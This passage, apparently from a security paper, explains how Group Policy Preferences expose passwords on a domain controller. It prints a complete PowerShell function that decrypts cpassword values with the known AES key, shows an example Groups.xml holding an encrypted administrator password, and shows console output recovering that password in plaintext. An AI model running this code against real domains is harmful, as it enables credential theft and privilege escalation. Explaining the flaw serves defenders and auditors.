function Get-DecryptedCpassword { Param ( [Parameter(Position = 0, Mandatory = $True)] [ValidateNotNullOrEmpty()] [String] $Cpassword ) try { #Append appropriate padding based on string length $Mod = ($Cpassword.length % 4) if ($Mod -ne 0) {$Cpassword += ('=' * (4 - $Mod))} $Base64Decoded = [Convert]::FromBase64String($Cpassword) #Create a new AES .NET Crypto Object $AesObject = New-Object System.Security.Cryptography.AesCryptoServiceProvider [Byte[]] $AesKey = @(0x4e,0x99,0x06,0xe8,0xfc,0xb6,0x6c,0xc9,0xfa,0xf4,0x93,0x10,0x62,0x0f,0xfe,0xe8, 0xf4,0x96,0xe8,0x06,0xcc,0x05,0x79,0x90,0x20,0x9b,0x09,0xa4,0x33,0xb6,0x6c,0x1b) #Set IV to all nulls to prevent dynamic generation of IV value $AesIV = New-Object Byte[]($AesObject.IV.Length) $AesObject.IV = $AesIV $AesObject.Key = $AesKey $DecryptorObject = $AesObject.CreateDecryptor() [Byte[]] $OutBlock = $DecryptorObject.TransformFinalBlock($Base64Decoded, 0, $Base64Decoded.length) return [System.Text.UnicodeEncoding]::Unicode.GetString($OutBlock) } catch {Write-Error "$Error[0]"} }
Figure 6 - Get -DecryptedCpassword PowerShell function to decrypt GPP passwords
With this feature, any member of the “authenticated users” group can simply browse to the policies folder on their domain controller:
◀ ▶ \\127.0.0.1\sysvol\demo.lab\Policies\{31B2F34 \\127.0.0.1\sysvol\demo.lab... ✕ ⌂ ☆ ⚙
<?xml version="1.0" encoding="UTF-8"?>
- <Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}">
- <User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" removePolicy="0" userContext="0"
uid="{C6E52168-0E48-4901-93C1-E102E2694E82}" changed="2013-07-02 05:43:21"
image="2" name="Administrator (built-in)">
<Properties userName="Administrator (built-in)" subAuthority="RID_ADMIN" acctDisabled="0"
neverExpires="0" noChange="0" changeLogon="0"
cpassword="9KQYhHxSxrrZjFo8Frt/nExdMLKsQM+ThhW0JKajaRc" description=""
fullName="" newName="mspresenters" action="U"/>
</User>
</Groups>
Figure 7 - Groups .xml file from Domain Controller containing encrypted password string
Then easily recover passwords to administrative and service accounts providing a trivial privilege escalation path:
PS C:\demo> Get-DecryptedCpassword "9KQYhHxSxrrZjFo8Frt/nExdMLKsQM+ThhW0JKajaRc" Recycling*3ftw! PS C:\demo>
Figure 8 - Using Get-DecryptedCpassword from the PowerShell console